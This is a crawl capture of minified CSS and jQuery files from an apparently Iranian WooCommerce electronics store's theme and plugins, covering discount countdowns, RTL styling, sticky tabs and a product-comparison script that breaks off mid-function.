10%;margin-bottom:10px;display:block}.home_discount_timer_box .end_timer{border-top:1px solid #ddd;padding-top:30px;display:block;margin:0 10%}.iranavada-sale-slider #carouselExampleControls>.col-12.col-md-5{border-bottom:1px solid #ddd;top:15px;z-index:999;padding:10px}.iranavada-sale-slider{background:#fff}.iranavada-sale-slider .page-link{color:#666;background-color:transparent}.iranavada-sale-slider .page-link:hover{color:var(--primary_color);background-color:transparent}.w3-col.m5.w3-center.after-before-box{border-bottom:1px solid #e4e4e4}.iranavada-sale-slider .progress,.iranavada-sale-slider .progress-bar{box-shadow:none;height:18px!important;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;border-radius:25px}.iranavada-sale-slider a.sjsp-title{font-size:18px;line-height:2}.iranavada-sale-slider #sjsp-carosel-next.page-link,.iranavada-sale-slider #sjsp-carosel-prev.page-link{outline:none!important;box-shadow:none}.iranavada-sale-slider #sjsp-carosel-prev.page-link{float:left}.iranavada-sale-slider .offer_discount{position:absolute;left:5px;top:5px;margin:0!important;z-index:99}.iranavada-sale-slider .offer_discount h2{margin:0!important;padding:0!important;color:#fff}.iranavada-sale-slider .offer_discount .offer_arrows:before{position:absolute;content:" ";bottom:-16px;right:20px;border:8px solid;border-color:var(--primary_color) transparent transparent}.iranavada-sale-slider .offer_arrows{position:relative;background:var(--primary_color);padding:5px 25px}.w3-content.w3-display-container.w3-sj-box{margin:auto;padding-right:20px;padding-left:20px;max-width:none}.w3-left.special-discount-slider-title{margin-left:16%}@media (max-width:600px){.w3-sj-box{background:#fff;padding-bottom:30px}.w3-col.s9.m5.l5.w3-center.offer-image{width:97%!important}}@media (min-width:600px){.w3-sj-box{background:#fff;padding-bottom:15px}}@media(max-width:780px){.w3-col.s9.m5.l5.w3-center.offer-image{width:57%}.w3-col.s3.m2.l2.w3-center.offer_thumbnails{display:none}.w3-col.m5.l5.w3-center.offer_text{float:right}.w3-margin-bottom{margin-bottom:0!important}}@media(max-width:700px){.w3-row.in_stock_text{display:none}.w3-light-grey.w3-round-xlarge.offer-bar.offer-time{display:none}.coundown-large{font-size:25px!important}.coundown-large .box{min-width:43px!important}}@media(max-width:600px){.w3-left.special-discount-slider-title{margin:0;float:none!important}.w3-row.in_stock_text,.w3-light-grey.w3-round-xlarge.offer-bar.offer-time{display:block}.w3-left.special-discount-slider-title svg{width:185px;height:auto}.w3-left.special-discount-slider-title .discount-text{margin-top:-40px!important;font-size:14px!important}}.w3-sj-progress[aria-valuenow="0"]{color:gray;min-width:3%;background-color:transparent!important;box-shadow:none}.w3-sj-text{font-size:13px}.w3-sj-text i{font-size:15px}.w3-sj-text .fa-angle-left{margin-right:10px}.w3-sj-text .fa-angle-right{margin-left:10px}ins{text-decoration:none}.offer-box .w3-large.discount-title{margin-bottom:20px}.single-distime{position:absolute;left:30px;right:0;top:0;height:60px;text-align:center;border-bottom:1px solid #fb3449;line-height:60px}.single-distime:not(.ended){background:rgba(250,50,70,.02)}.single-distime:not(.ended):after{content:"\f047";font-family:IranAvadaIcons;font-size:21px;position:absolute;right:10px;color:#fb3449;line-height:60px}@media only screen and (max-width:550px){.single-distime:not(.ended):after{font-size:15px}}@media only screen and (max-width:400px){.single-distime:not(.ended):after{font-size:0}}.single-distime>span{float:left;color:#fb3449;font-size:14px;margin-left:10px}.single-distime span.sscw-countdown-raw span.box.day:before{content:"\f054";font-family:IranAvadaIcons;position:absolute;top:16px;left:43px;font-size:10px}.single-product-has-countdown .avada-single-product-gallery-wrapper{position:relative;padding-top:60px}.single-distime .colon{padding:0 3px}.ended i.IranAvadaIcons.Product-UnAvailable{float:none;position:absolute;right:21px;color:#ff9994;font-size:25px;font-family:iranavadaicons;font-style:normal}i.IranAvadaIcons.Product-UnAvailable:before{content:"\f028"}.single-distime i{float:left;color:#fb3449;font-size:20px;line-height:60px;margin-left:10px}.single-distime i.fa-clock:before{content:"\f043";font-family:IranAvadaIcons}.single-distime.ended{text-align:right;padding-right:58px;color:#ed6059;font-size:20px}.single-distime.ended i.fa-times{top:-12px;right:25px;font-size:17px}.no_in_stock_special{border:1px solid #00c1d6;display:inline-block;padding:8px 50px;border-radius:5px;color:#91919e;margin-top:60px;box-shadow:0 0 24px #baf8ff}.single-distime+.onsale{top:80px!important}.single .product_single_percent_discount{position:relative;display:inline-block}.product_single_percent_discount span.discount-title{position:absolute;left:0;top:-21px}.products .product_single_percent_discount span.discount-title{display:none}.products .product_single_percent_discount span:not(.discount-title){background:#ef5662;color:#FFF;padding:0 8px;border-radius:0 16px 16px 16px;text-align:center;font-size:15px;margin-right:5px}.products .product_single_percent_discount{position:absolute;top:35px;right:10px;z-index:60}.coundown-large{font-size:30px;font-weight:700;direction:ltr;display:flex;justify-content:center;color:#444}.w3-sj-items.w3-animate-fading{animation:customfading 1s ease-in-out}@keyframes customfading{0%{opacity:0}50%{opacity:1}}.coundown-large .box{display:inline-block;min-width:50px;position:relative}span.label{display:block;font-size:14px;color:#bfbfbf;font-weight:100}.w3-left.special-discount-slider-title .discount-text{color:#fff;margin-top:-49px;font-family:var(--body_typography-font-family);font-size:17px}.svgbackcolor{fill:#ff5151}.sscw-countdown-raw.coundown-large span.label.second,.sscw-countdown-raw.coundown-large span.label.minute,.sscw-countdown-raw.coundown-large span.label.hour{display:none}.sscw-countdown-raw span.label.day{margin-top:-12px}.single .top-content-wrapper .product_single_percent_discount{position:relative;display:inline-block}.single .top-content-wrapper .product_single_percent_discount span.discount-title{position:absolute;left:0;top:-21px}.single .top-content-wrapper .product_single_percent_discount span:not(.discount-title){background:#ef5662;color:#FFF;padding:2px 15px;border-radius:0 16px 16px 16px;text-align:center;font-size:15px;margin-right:5px}.products .shop-product-distime{font-size:12.5px;text-align:left;color:#fb3449;padding:5px 5% 2px;line-height:21px;position:absolute;z-index:66;background:rgba(255,255,255,.9);left:0;right:0}.products .shop-product-distime:before{content:"";height:1px;background:#fb3449;right:5%;left:5%;z-index:70;position:absolute;bottom:-1px}.products .shop-product-distime:after{content:"\f047";font-family:IranAvadaIcons;font-size:13px;position:absolute;right:5%}.products .shop-product-distime i{display:none}.archive .shop-product-distime.ended{display:none}.single section.related.products .shop-product-distime{border-bottom:1px solid #fb3449;font-size:12.5px;text-align:left;color:#fb3449;padding:5px 2% 2px;line-height:21px;background:rgba(255,255,255,.8);position:absolute;z-index:60;width:100%}.single section.related.products .shop-product-distime:after{content:"\f047";font-family:IranAvadaIcons;font-size:13px;position:absolute;right:2%}@media only screen and (max-width:1270px) and (min-width:950px){.single section.related.products .shop-product-distime:after{content:"\f048"}}.single section.related.products .shop-product-distime i{display:none}.single section.related.products .shop-product-distime.ended{display:none}.single section.related.products .product_single_percent_discount,.single .up-sells .product_single_percent_discount{position:absolute;top:35px;right:0;z-index:60}.single section.related.products .product_single_percent_discount span.discount-title,.single .up-sells .product_single_percent_discount span.discount-title{display:none}.single section.related.products .product_single_percent_discount span:not(.discount-title),.single .up-sells .product_single_percent_discount span:not(.discount-title){background:#ef5662;color:#FFF;padding:0 8px;border-radius:0 16px 16px 16px;text-align:center;font-size:15px;margin-right:5px}.single section.related.products .product-details-container .fusion-price-rating,.single section.up-sells .product-details-container .fusion-price-rating{justify-content:center}.single section.related.products .star-rating{display:block;margin:7px auto 0}.single section.related.products .ivpa-content{margin-top:10px}.up-sells .products-5>li{border:none}.up-sells .products-5>li:nth-child(5n){margin-left:0}@media only screen and (max-width:850px){.single-distime{left:0}}@media screen and (min-width:640px){#onsel-height{height:80px}}@media screen and (max-width:680px){.w3-left.special-discount-slider-title{margin-left:6%}}@media screen and (max-width:600px){.w3-left.special-discount-slider-title{margin:0 auto}}@media only screen and (max-width:400px){.single-distime{background-size:120px!important}}.fusion-text.show_all i a{font-family:var(--body_typography-font-family);margin-right:7px}.fusion-text.show_all i{float:left;margin-right:10px;margin-top:3px}.fusion-text.show_all h3{display:inline}.fusion-carousel .price del .amount{font-size:12.5px;color:#747474!important}.fusion-carousel .price del .amount .woocommerce-Price-currencySymbol{display:none}.fusion-woo-product-slider{margin-bottom:0!important}.rtl .fusion-carousel-title-below-image .fusion-carousel-meta,.rtl .fusion-carousel-title-below-image .fusion-carousel-title{text-align:center!important;font-family:var(--body_typography-font-family)}.fusion-carousel .fusion-carousel-nav .fusion-nav-next,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev{background-color:transparent!important}.fusion-carousel .fusion-carousel-nav .fusion-nav-next:before,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:before{font-size:35px!important;color:var(--primary_color)}.home .fusion-fullwidth .fusion-slider-sc .flex-direction-nav a{margin:0;background:transparent;font-size:40px!important}.fusion-megamenu li.flex-nav-prev,.fusion-megamenu li.flex-nav-next{position:absolute;top:calc(50% + 30px);float:none}.fusion-megamenu li.flex-nav-prev{left:0}.fusion-megamenu li.flex-nav-next{right:0}.fusion-megamenu li .flex-control-nav{display:none}.flex-control-paging li a.flex-active{background:rgba(255,255,255,.9)}.flex-control-paging li a:hover{background:rgba(255,255,255,.7)}.flex-control-paging li a{background:rgba(255,255,255,.5)}.rtl .fusion-menu-login-box .fusion-login-box-submit,.rtl .fusion-menu-login-box .fusion-menu-login-box-register{float:none}.rtl a.fusion-menu-login-box-register{background:#dedcdc;padding:6px 13px!important;color:#222;margin-top:2px;display:inline-block;border-radius:2px;margin-right:4px}.rtl a.fusion-menu-login-box-register:hover{background:#c5c5c5}@media only screen and (max-width:950px){.rtl .fusion-page-title-bar-left .fusion-page-title-captions,.fusion-body .fusion-page-title-bar .fusion-breadcrumbs{text-align:center!important;display:block!important}.fusion-body .fusion-page-title-bar{padding-top:0;padding-bottom:0}}@media only screen and (max-width:1080px) and (min-width:850px){.rtl .product-buttons a:first-child{float:none;width:100%;max-width:100%!important;justify-content:center!important;text-align:center}}@media only screen and (min-width:800px){.sub-menu li.nav-title a{font-size:14px;font-weight:700;margin-top:7px}.sub-menu li.nav-title a span .fusion-megamenu-bullet:before{content:none}.fusion-megamenu-title{padding:0 34px 5px}}@media only screen and (max-width:800px){.rtl .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li.nav-title a:before{content:"-"!important}.rtl .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li.nav-title a{padding-right:39px!important}}.woocommerce .woocommerce-MyAccount-content ul.woocommerce-error{margin-top:100px}.woocommerce-shipping-calculator select{background-color:#fff}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/assets/rtl-styles-68672ca387955fc324473350d9f33111.css
body_size: 2997
content:
.rtl .summary .cart .quantity{float:left!important;margin-left:20px!important;margin-right:0!important}.fusion-secondary-menu .fusion-caret{margin-left:0;margin-top:2px;margin-right:4px}.fusion-secondary-menu-icon .menu-text:after{font-family:icomoon;content:'\e61f';margin-right:10px}.woocommerce-cart-form h2,.cart-collaterals h2{font-size:20px!important}.woocommerce-MyAccount-navigation ul li.is-active a:after,.woocommerce-side-nav li.is-active a:after{position:absolute;font-family:icomoon;content:'\f104';margin-left:0;margin-right:5px}p.stars a.star-1:after,p.stars a.star-2:after,p.stars a.star-3:after,p.stars a.star-4:after,p.stars a.star-5:after{left:1em;right:auto}.wpcf7-form .wpcf7-text,input.s,input[type="email"]{direction:rtl}.rtl .pagination-next:after,.rtl .single-navigation a[rel=next]:after,.rtl .woocommerce-pagination .next:after{right:1px!important}input,select,textarea{font:100% inherit}li.recentcomments:before{font-family:'Font Awesome 5 Free'}.sidebar ul.product-categories li a:before{font-size:10px;line-height:2.7}.rtl.single-product .woocommerce-message .wc-forward:before{font-family:IcoMoon;content:'\f07a';margin-left:6px}.rtl.single-product .woocommerce-message .wc-forward:after{content:''}h2.promo-code-heading.fusion-alignleft,.woocommerce-billing-fields.avada-select h3,h2.avada-woocommerce-myaccount-heading{font-size:21px!important}.rtl .woocommerce #customer_login .login .form-row,.rtl .woocommerce #customer_login .login .lost_password{float:none}.rtl .woocommerce #customer_login .login .lost_password{font-size:13px;margin-top:20px}.rtl form .woocommerce-Button{float:right!important}.woocommerce #customer_login .login .inline{margin-top:14px}.quantity.hidden{display:none}.fusion-menu-cart .fusion-secondary-menu-icon .menu-text:before{margin-right:0;margin-left:5px;float:right}.fusion-secondary-menu-cart .fusion-menu-cart-items,.fusion-custom-menu-item.fusion-menu-login-box .sub-menu,.fusion-custom-menu-item-contents{right:-1px!important}.fusion-secondary-menu-cart a.fusion-secondary-menu-icon{width:auto;min-width:auto}.price span.woocommerce-Price-amount.amount:nth-child(1){margin-left:4px}.price span.woocommerce-Price-amount.amount:nth-child(2){margin-right:4px}.rtl .avada-product-gallery .flex-control-thumbs{direction:ltr}.rtl .products .product-list-view a.product-images,.rtl .products .product-list-view .fusion-clean-product-image-wrapper,.rtl .slides .product-list-view .fusion-clean-product-image-wrapper{float:right;margin-right:0;margin-left:2%}.rtl.products .product-list-view .product-buttons,.rtl.products .product-list-view .product-details,.rtl.products .product-list-view .product-excerpt.product-list{float:right;margin:0 2% 0 0}.rtl.fusion-woo-product-design-clean .products .product-list-view .product-details-container,.rtl.fusion-woo-product-design-clean .products .product-list-view .product-excerpt-container,.rtl.fusion-woo-product-design-clean .slides .product-list-view .product-details-container,.rtl.fusion-woo-product-design-clean .slides .product-list-view .product-excerpt-container{text-align:right}.rtl li.product-list-view{margin-left:0}.rtl .products .fusion-checklist li{float:none}.rtl .fusion-layout-column.fusion-spacing-yes{margin-right:0;margin-left:4%}.fusion-layout-column.fusion-spacing-yes.fusion-column-last{margin-left:0!important}.rtl.woocommerce .social-share li:last-child{border-right:1px solid!important;border-right-color:inherit!important}.rtl #shipping_method{text-align:right!important}.rtl .woocommerce-shipping-methods label img{margin:0 5px}input,select,textarea{font-family:inherit}.rtl .woocommerce-info,.rtl .woocommerce-message{padding-right:30px!important}.rtl .woocommerce-info:before,.rtl .woocommerce-message:before{margin-left:0;margin-right:-20px}.rtl .products-4 li,.rtl .products-3 li,.rtl .product .avada-product-images-global{margin-left:0!important}.fusion-woo-product-design-clean .products .product-title,.fusion-woo-product-design-clean .slides .product-title{font-style:normal}.rtl .avada-button-select,.rtl .avada-color-select,.rtl .avada-image-select{margin-left:5px;margin-right:0}.fusion-menu-element-wrapper .avada-menu-login-box .fusion-menu-login-box-register{0display:block;clear:unset;padding-top:4px;margin-bottom:5px}@-moz-document url-prefix(){.rtl.single-product .avada-single-product-gallery-wrapper .flex-viewport{direction:rtl!important}}@media only screen and (min-width:951px){.rtl.woo-tabs-horizontal .woocommerce-tabs>.tabs li{float:right!important}}@media only screen and (max-width:850px){.fusion-product-name-wrapper{display:block}}@media only screen and (max-width:800px){.shop_table .product-thumbnail{float:none!important}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{padding:10px 20px!important}.woo-tabs-horizontal #wrapper .woocommerce-tabs .panel,.woo-tabs-horizontal #wrapper .woocommerce-tabs .tabs{float:right!important;margin-bottom:1px;border-bottom:1px solid #ddd}.woo-tabs-horizontal .woocommerce-tabs>.wc-tab{border-top:0}}@media only screen and (max-width:600px){p.stars a{width:20%}}@media only screen and (max-width:450px){p.stars a{width:30%}}.comment-respond .fusion-title .comment-reply-title,.fusion-title h1,.fusion-title h2,.fusion-title h3,.fusion-title h4,.fusion-title h5,.fusion-title h6{padding:0 0 0 8px}.comment-respond .fusion-title .comment-reply-title.title-heading-left,.fusion-title h1.title-heading-left,.fusion-title h2.title-heading-left,.fusion-title h3.title-heading-left,.fusion-title h4.title-heading-left,.fusion-title h5.title-heading-left,.fusion-title h6.title-heading-left{padding-right:0;text-align:right}.rtl .pagination-next:after,.rtl .single-navigation a[rel=next]:after,.rtl .woocommerce-pagination .next:after{content:'\f104';padding-right:0;padding-left:.25em;text-align:left}.rtl .pagination-prev:before,.rtl .single-navigation a[rel=prev]:before{margin-left:31px;margin-right:0}.search-field input,div#comment-textarea textarea,#comment-input input,form.avada-contact-form input,.wpcf7-form-control{font-family:inherit}.fusion-blog-layout-grid .fusion-meta-info .fusion-alignright,.fusion-blog-layout-timeline .fusion-meta-info .fusion-alignright{text-align:left}.rtl .fusion-meta-info .fusion-icon-bubbles{float:left;margin-right:3px}.rtl .fusion-meta-info .fusion-aligncenter .fusion-icon-bubbles{float:none;margin-right:0}.rtl .project-info-box span{float:right}.fusion-portfolio-wrapper#fusion-portfolio-1 .fusion-portfolio-content{text-align:right!important}.rtl .fusion-read-more:before,.rtl .more a:before{padding-right:0;padding-left:5px}.fusion-post-content ul.arrow li,.post-content ul.arrow li{padding-left:0;padding-right:25px}.fusion-post-content ul.arrow li:before,.post-content ul.arrow li:before{margin-left:0;margin-right:-25px;content:'\f104'}.fusion-blog-pagination .pagination .pagination-next:after{content:'\f104'}.wpcf7 form p{text-align:right}span.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap textarea,.wpcf7 form p{font-family:inherit;direction:rtl}.pagination .inactive,.pagination .current{padding:2px 8px!important}.fusion-post-content.post-content{display:grid}.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-content{margin-left:0}.rtl .fusion-content-boxes.content-boxes-timeline-vertical .heading-with-icon,.rtl .fusion-content-boxes.content-boxes-timeline-vertical .heading-with-icon .heading-link{flex-direction:revert}.rtl .fusion-content-boxes.content-boxes-icon-on-side .content-container{padding-right:65px}.rtl .fusion-content-boxes.content-boxes-timeline-vertical .content-container p{display:inline-block}.rtl .fusion-content-boxes.content-boxes-timeline-vertical .heading-with-icon{display:block}.rtl .fusion-content-boxes .content-box-shortcode-timeline{right:50%}.rtl .fusion-content-boxes.content-boxes-timeline-vertical .heading .content-box-heading{padding:0 0 25px 0}.fusion-content-boxes.content-boxes-timeline-vertical .icon-right .icon,.fusion-content-boxes.content-boxes-timeline-vertical .icon-right .image{padding-left:0}.rtl .content-boxes-timeline-vertical .heading{margin-bottom:0}.fusion-countdown .fusion-countdown-link{letter-spacing:0}.fusion-countdown .fusion-countdown-heading{letter-spacing:0}.rtl .fontawesome-icon{float:none}.fusion-counters-circle .counter-circle .fontawesome-icon{margin:0!important}.popover .arrow:after{left:0}.rtl .fusion-pricing-table .panel-body .price .currency.pos-right{font-size:20px;top:-20px;margin-right:5px;display:inline-block}.rtl .fusion-pricing-table .panel-body .price .time.pos-right{margin-left:0}.fusion-pricing-table.myTable .panel-heading .title-row,.fusion-pricing-table.myTable .pricing-row .price .currency,.fusion-pricing-table.myTable .pricing-row .price .integer-part,.fusion-pricing-table.myTable .pricing-row .price .decimal-part,.fusion-pricing-table.myTable .pricing-row .price .time{color:#fff!important}.sep-boxed-pricing .panel-body .price .time{font-size:17px}.fusion-progressbar-text-on-bar .progress-title{right:15px}.fusion-portfolio-content-wrapper .fusion-portfolio-content h4 a{font-size:12px;font-weight:100}.fusion-testimonials.clean blockquote q,.fusion-testimonials.clean .author{letter-spacing:0}a.seoquake-nofollow{text-decoration:none!important}#wrapper .fusion-tabs-widget .tab-holder .tabs li a{font-size:15px}h1.oops{font-family:inherit!important;font-size:60px!important}.fusion-menu-highlight-label{margin-left:0;margin-right:6px}.fusion-icon-only-link .menu-text{display:none}.fusion-mobile-nav-holder a.fusion-icon-only-link .fusion-megamenu-icon{display:block}.rtl .fusion-secondary-header nav>ul>li a .fusion-menu-highlight-label{display:inline-block;padding:6px 4px}.rtl .fusion-person-left{text-align:right}.rtl .fusion-title .title-heading-left{order:0}.rtl .fusion-accordian .panel-heading .panel-title a{flex-direction:row-reverse}.rtl .fusion-accordian .panel-heading .panel-title a{justify-content:space-between}.rtl .fusion-accordian .panel-title .fusion-toggle-heading{margin-left:20px;margin-right:0!important}.rtl .fusion-accordian .fusion-toggle-icon-right .panel-heading .panel-title a{flex-direction:row}.rtl .fusion-accordian .fusion-toggle-icon-right .panel-title .fusion-toggle-heading{margin-right:20px!important;margin-left:0}.rtl .fusion-secondary-menu ul.sub-menu li{text-align:right}.rtl .fusion-title.fusion-sep-none .title-heading-right{text-align:right}.rtl .fusion-filter{margin-right:auto;margin-left:30px}body.rtl header.fusion-header-wrapper.fusion-is-sticky nav.fusion-main-menu ul li{padding-right:0}.rtl.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li{padding-left:0}.rtl .fusion-header-v4.fusion-logo-right .fusion-logo .fusion-logo-link{order:1}.rtl .fusion-title.fusion-title-clipIn .fusion-animated-texts-wrapper:before{left:0;right:auto}.rtl .fusion-title.fusion-title-clipIn .fusion-animated-texts-wrapper span.line1{padding-right:2px}.rtl .fusion-menu-highlight-label{display:-webkit-inline-box;padding:3px 5px}.rtl .fusion-audio .mejs-controls .mejs-button{order:6}.rtl .fusion-audio .mejs-controls .mejs-time.mejs-currenttime-container{order:5}.rtl .fusion-audio .mejs-controls .mejs-time-rail{order:4}.rtl .fusion-audio .mejs-controls .mejs-time.mejs-duration-container{order:3}.rtl .fusion-audio .mejs-controls .mejs-button.mejs-volume-button.mejs-mute{order:2}.rtl .fusion-audio .mejs-controls a.mejs-horizontal-volume-slider{order:1}.rtl .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-left{padding-right:0;float:left}.rtl .fusion-content-boxes.content-boxes-icon-on-side.content-left .content-container{padding-right:0}.rtl .fusion-main-menu-search .fusion-custom-menu-item-contents{left:0;right:auto!important}.rtl .fusion-button-span-yes,.rtl .fusion-button-default-span{display:inline-flex;justify-content:center}.rtl .fusion-button-span-yes span.fusion-button-text,.rtl .fusion-button-default-span span.fusion-button-text{order:1}.rtl .fusion-button-span-yes .button-icon-left,.rtl .fusion-button-default-span .button-icon-left{order:2}.rtl .fusion-blog-shortcode .fusion-read-more:before,.rtl .fusion-read-more:before,.rtl .more a:before,.rtl .tribe-events-viewmore>a:before{color:inherit}.rtl.mobile-menu-design-classic .fusion-mobile-selector{font-family:IranSansNum,IranSans,Tahoma}.rtl .fusion-countdown .fusion-digit-wrapper{flex-direction:row-reverse}.rtl .fusion-form-form-wrapper .fusion-form-field .fusion-form-checkbox.option-inline{margin-right:auto;margin-left:1.5em}.rtl .fusion-form-form-wrapper .fusion-form-field.option-inline .fusion-form-image-select:first-child{margin-right:0;margin-left:.33em}.fusion-menu-element-wrapper .searchform{flex-direction:column}.fusion-slider-sc:not(.fusion-has-margin) .flexslider,.flexslider{margin-bottom:0}@media only screen and (max-width:1150px){.fusion-mobile-menu-design-flyout .fusion-secondary-menu>ul>li .fusion-megamenu-icon,.fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li .fusion-megamenu-icon{text-align:right!important}}@media only screen and (max-width:800px){.rtl .fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{text-align:right}.fusion-page-title-bar-left .fusion-page-title-secondary{text-align:right}.rtl .fusion-page-title-bar-right .fusion-page-title-wrapper{-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/js/sticky-tabs-f105ad2fafb4744a4399980fa80cf92e.js
body_size: 117
content:
jQuery(function($){function animatedScrollTo($anchor,$stickyNavHeight=0){$('html, body').animate({scrollTop:$anchor.offset().top-$stickyNavHeight},500)}
function moveScroller(){var $anchor=$(".woocommerce-tabs");var $scroller=$(".woocommerce-tabs .tabs");var $navHeight=$(".fusion-secondary-main-menu").height();var $tabsWidth=$scroller.width();var move=function(){var st=$(window).scrollTop();var ot=$anchor.offset().top-18;var oh=$anchor.height();if(st>ot&&st<ot+oh-80){$anchor.addClass("isFixed");$scroller.css({'top':$navHeight,'width':$tabsWidth});$scroller.attr("data-sticky","true")}else if(st>ot+oh-30||st<ot){$anchor.removeClass("isFixed");$scroller.attr("data-sticky","false")}};$(window).scroll(move);move()}
if($(".woocommerce-tabs .tabs").length>0){$(".woocommerce-tabs .tabs").on('click','li',function(){if($(".woocommerce-tabs .tabs").attr("data-sticky")=="true"){var $navHeight=$(".fusion-secondary-main-menu").height();animatedScrollTo($(".woocommerce-tabs"),$navHeight)}});moveScroller()}})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/js/woocommerce-attribute-images-public-38051975f8c7658f6e925d481bb238d4.js
body_size: 185
content:
(function($){'use strict';$(document.body).on('woocommerce_update_variation_values',function(){$('.variations_form select').each(function(i,index){var select=$(this);var attributeName=select.prop('id');$('.woocommerce-attribute-images-variable-option[data-attribute-name="'+attributeName+'"]').each(function(i,index){var $this=$(this);var attributeValue=$(this).data('attribute-value');var exists=$('.variations_form select[id="'+attributeName+'"]').find('option[value="'+attributeValue+'"]');if(exists.length<1){$this.addClass('woocommerce-attribute-images-variable-option-disabled').removeClass('woocommerce-attribute-images-variable-option-active')}else{$this.removeClass('woocommerce-attribute-images-variable-option-disabled');if(exists.is(':selected')){$this.addClass('woocommerce-attribute-images-variable-option-active')}}})})});$(document).ready(function(){$('.value .woocommerce-attribute-images-variable-option').on('click',function(e){e.preventDefault();var $this=$(this);var attributeName=$this.data('attribute-name');if($this.hasClass('woocommerce-attribute-images-variable-option-disabled')){return}
$('.woocommerce-attribute-images-variable-option[data-attribute-name="'+attributeName+'"]').removeClass('woocommerce-attribute-images-variable-option-active');$this.addClass('woocommerce-attribute-images-variable-option-active');var attributeName=$this.data('attribute-name');var attributeValue=$this.data('attribute-value');var variationsTable=$('.variations');var targetSelect=variationsTable.find('select[name="attribute_'+attributeName+'"]');targetSelect.val(attributeValue).trigger('change')});$('.reset_variations').on('click',function(){$('.woocommerce-attribute-images-variable-option').removeClass('woocommerce-attribute-images-variable-option-active')})})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/js/woocommerce-better-compare-public-29f7bd41be8128060f31bcaf9ed60798.js
body_size: 4369
content:
(function($){'use strict';var pluginName="compareProducts",defaults={addToCompareLink:'.add-to-compare-button',removeFromCompareLink:'.remove-from-compare-button',openCloseBarLink:$('#woocommerce-compare-bar-open-close'),openCloseBarIcon:$('#woocommerce-compare-bar-open-close i'),openCloseBarContainer:$('#woocommerce-compare-bar-open-close-container'),compareBar:$('#woocommerce-compare-bar'),compareBarItems:$('#woocommerce-compare-bar-items'),compareBarClear:$('#woocommerce-compare-bar-action-clear'),compareBarRemoveLink:'.woocommerce-compare-bar-item-remove',compareItemRemoveLink:'.woocommerce-compare-single-item-remove',compareSidebar:$('#woocommerce-compare-sidebar'),compareSidebarItems:$('#woocommerce-compare-sidebar-items'),compareSidebarClear:$('#woocommerce-compare-sidebar-action-clear'),compareSidebarRemoveLink:'.woocommerce-compare-sidebar-item-remove',clearAllLink:$('.clear-all-compared-products'),compareTable:$('#woocommerce-compare-table'),compareTableOpenLink:$('.woocommerce-compare-table-action-compare'),compareTableContainer:$('#woocommerce-compare-table-container'),compareTableCloseLink:$('#woocommerce-compare-table-close'),compareTableHideSimilaritiesCheckbox:$('.woocommerce-compare-table-hide-similarities'),compareTableHighlightDifferencesCheckbox:$('.woocommerce-compare-table-highlight-differences'),compareAutocompleteInput:$('.woocommerce-compare-autocomplete-field'),compareAutocompleteIcon:$('.woocommerce-compare-autocomplete').find('.fa'),compareAutocompleteMessage:$('.woocommerce-compare-autocomplete-message'),};function Plugin(element,options){this.element=element;this.settings=$.extend({},defaults,options);this._defaults=defaults;this.trans=this.settings.trans;this._name=pluginName;this.init()}
$.extend(Plugin.prototype,{init:function(){this.window=$(window);this.currentURL=window.location.href;this.documentHeight=$(document).height();this.windowHeight=this.window.height();this.products={};var singleCompareValues={};$('.single-product-compare-value').each(function(){var compareValue='.'+($(this).attr('class').slice(34));singleCompareValues[compareValue]=compareValue});this.isMobile=window.matchMedia("only screen and (max-width: 760px)").matches;if(this.isMobile){var toRemove=this.settings.maxProducts-this.settings.maxProductsMobile;for(var i=0;i<toRemove;i++){$('.woocommerce-compare-bar-item-placeholder').first().remove();$('.woocommerce-compare-sidebar-item-placeholder').first().remove()}}
this.singleCompareValues=singleCompareValues;this.compareBarOpenClose();this.compareBarAdd();this.compareBarRemove();this.compareAccordion();this.compareTableOpen();this.compareTableClose();this.compareTableHighlightDifferences();this.compareTableHideSimilarities();this.loadSaved();this.clearAll();this.singleProductSlider();this.singleCompareTableSlider();this.singleCompareTableHighlightDifferences();this.singleCompareTableHideSimilarities();this.compareBarAutocomplete();this.alignCompareTableRowHeight()},loadSaved:function(){var that=this;var savedProducts=that.readCookie('compare_products_products');var urlProducts=that.getParameterByName('compare');if(!that.isEmpty(savedProducts)){that.products=savedProducts;$.each(savedProducts,function(i,index){that.getSingleProduct(i,!0)});$.each($(that.settings.addToCompareLink),function(i,index){var $this=$(this);var product_id=$(index).data('product-id');if(typeof(that.products[product_id])!="undefined"){$this.removeClass('add-to-compare-button').addClass('remove-from-compare-button').html(that.trans.remove)}})}else if(!that.isEmpty(urlProducts)){var jsonStrig='{';var items=urlProducts.split(',');for(var i=0;i<items.length;i++){jsonStrig+='"'+items[i]+'":"'+items[i]+'",'}
jsonStrig=jsonStrig.substr(0,jsonStrig.length-1);jsonStrig+='}';that.products=JSON.parse(jsonStrig);$.each(that.products,function(i,index){that.getSingleProduct(i)});$.each($(that.settings.addToCompareLink),function(i,index){var $this=$(this);var product_id=$(index).data('product-id');if(typeof(that.products[product_id])!="undefined"){$this.removeClass('add-to-compare-button').addClass('remove-from-compare-button').html(that.trans.remove)}})}},compareBarAdd:function(){var that=this;var product_id;$(document).on('click',that.settings.addToCompareLink,function(e){e.preventDefault();var $this=$(this);$this.html('<i class="fa fa-refresh fa-spin"></i>')
